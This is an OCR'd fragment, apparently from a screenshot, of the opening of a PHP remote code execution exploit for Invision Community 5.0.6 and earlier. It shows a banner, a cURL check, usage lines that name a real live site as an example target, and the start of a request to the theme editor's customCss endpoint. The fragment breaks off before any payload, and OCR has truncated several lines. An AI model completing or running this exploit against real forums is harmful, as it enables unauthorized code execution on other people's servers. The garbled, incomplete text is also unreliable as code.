
print "\n+----------------------------------------
--------------+";

print "\n| Invision Community <= 5.0.6 Remote Code 
Exploit by EgiX |";

print "\n+----------------------------------------
--------------+\n";

if (!extension_loaded("curl")) die("\n[-] cURL exte
required!\n\n");

if ($argc != 2)

{

	print "\nUsage......: php $argv[0] <URL>\n";

	print "\nExample....: php $argv[0] 
http://localhost/invision/";

	print "\nExample....: php $argv[0] 
https://invisioncommunity.com/\n\n";

	die();

}

$ch = curl_init();

$params = ["app" => "core", "module" => "system", "
=> "themeeditor", "do" => "customCss"];
